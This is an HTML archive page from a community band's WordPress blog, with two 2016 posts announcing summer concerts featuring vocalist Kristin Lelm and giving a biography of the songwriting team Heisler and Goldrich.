				<span class="sep">Posted on </span><a href="http://peoriamunicipalband.com/blog/2016/08/07/taylor-the-latte-boy/" title="2:22 pm" rel="bookmark"><time class="entry-date" datetime="2016-08-07T14:22:59+00:00">August 7, 2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://peoriamunicipalband.com/blog/author/dvroman/" title="View all posts by dvroman" rel="author">dvroman</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://peoriamunicipalband.com/blog/2016/08/07/taylor-the-latte-boy/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Thanks to Marcy and Zina for allowing Kristin Lelm and the Peoria Municipal Band the opportunity to perform &#8220;Taylor, the Latte Boy&#8221; this week.  Sunday, August 7th is the last time you can catch this clever, engaging work. See you at Glen Oak Park at 7:00 p.m.</p>
<p><strong>MARCY HEISLER</strong> (Author/Lyricist) and <strong>ZINA GOLDRICH</strong> (Composer) have been collaborating together since 1993. They were the first women ever honored with the Fred Ebb Award for Musical Theatre Songwriting, and Heisler was honored with the 2012 Kleban Prize for Outstanding Lyrics. Current projects include EVER AFTER, (Paper Mill Playhouse/NJ), Junie B’s Essential Survival Guide to School(Lucille Lortel, Off-Broadway), Hollywood Romance (Scott Sanders Productions) and a musical adaptation of a Universal Studios romantic classic (Universal Stage Productions). In 2012, Goodspeed Opera House premiered The Great American Mousical, based on the bestselling book by author/director Julie Andrews. In 2016, Goldrich and Heisler continued their collaboration with Andrews, contributing songs to her Netflix series Julie’s Green Room.</p>
<p>They have provided original songs for The Disney Channel, Disney Interactive and Feature Animation projects, Disney Theatricals, PBS, Nickelodeon, and others. As performers, they have toured domestically and internationally with The Marcy and Zina Show. November 2009 marked the release of MARCY AND ZINA: The Album on Yellow Sound Label. They are both active members of The Dramatist Guild, and have served as contributing writers to Dramatist magazine.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://peoriamunicipalband.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="http://peoriamunicipalband.com/blog/2016/08/07/taylor-the-latte-boy/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-338 -->

				
					
	<article id="post-325" class="post-325 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://peoriamunicipalband.com/blog/2016/08/01/a-three-concert-week/" rel="bookmark">A Three Concert Week!</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://peoriamunicipalband.com/blog/2016/08/01/a-three-concert-week/" title="8:10 pm" rel="bookmark"><time class="entry-date" datetime="2016-08-01T20:10:58+00:00">August 1, 2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://peoriamunicipalband.com/blog/author/dvroman/" title="View all posts by dvroman" rel="author">dvroman</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://peoriamunicipalband.com/blog/2016/08/01/a-three-concert-week/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p class="p1"><b>Wednesday, August 3 @ 7:00 p.m. in the Warehouse District</b></p>
<p class="p2">Bring your track shoes as it is time for an <i>Olympic Prelude</i>. Charming Kristin Lelm is our featured vocalist and an instrumetal section feature will be on tap.</p>
<p class="p1"><b>Friday, August 5 @ 7:00 p.m. The Shoppes at Grand Prairie</b></p>
<p class="p2">Our final Friday night performance of the summer, bring a lawn chair and your credit card!<span class="Apple-converted-space"> </span>Kristin Lelm sings and the band brings you an hour of invigorating music.</p>
<p class="p1"><b>Sunday, August 7 @ 7:00 p.m. in Glen Oak Park</b></p>
<p class="p2">Tonight is all about <i>The Wizard . . .</i><span class="Apple-converted-space">  </span>Music of mystery and amazement along with some very familiar melodies.<span class="Apple-converted-space">  </span>Kristin Lelm is back and yes, she will be singing “her song” for you this evening.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://peoriamunicipalband.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="http://peoriamunicipalband.com/blog/2016/08/01/a-three-concert-week/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-325 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="http://peoriamunicipalband.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://peoriamunicipalband.com/blog/2025/06/'>June 2025</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2025/05/'>May 2025</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2024/08/'>August 2024</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2024/05/'>May 2024</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2024/03/'>March 2024</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2023/07/'>July 2023</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2023/06/'>June 2023</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2023/03/'>March 2023</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2022/06/'>June 2022</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2022/03/'>March 2022</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2021/08/'>August 2021</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2021/06/'>June 2021</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2020/06/'>June 2020</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2020/05/'>May 2020</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2020/02/'>February 2020</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2019/07/'>July 2019</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2019/05/'>May 2019</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2019/01/'>January 2019</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2018/07/'>July 2018</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2018/06/'>June 2018</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2018/05/'>May 2018</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2017/12/'>December 2017</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2017/08/'>August 2017</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2017/07/'>July 2017</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2017/06/'>June 2017</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2017/05/'>May 2017</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2017/03/'>March 2017</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2016/10/'>October 2016</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2016/08/' aria-current="page">August 2016</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2016/07/'>July 2016</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2016/05/'>May 2016</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2015/08/'>August 2015</a></li>
	<li><a href='http://peoriamunicipalband.com/blog/2015/07/'>July 2015</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://peoriamunicipalband.com/wp-login.php">Log in</a></li>
			<li><a href="http://peoriamunicipalband.com/feed/">Entries feed</a></li>
			<li><a href="http://peoriamunicipalband.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/32\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

</body>
</html>
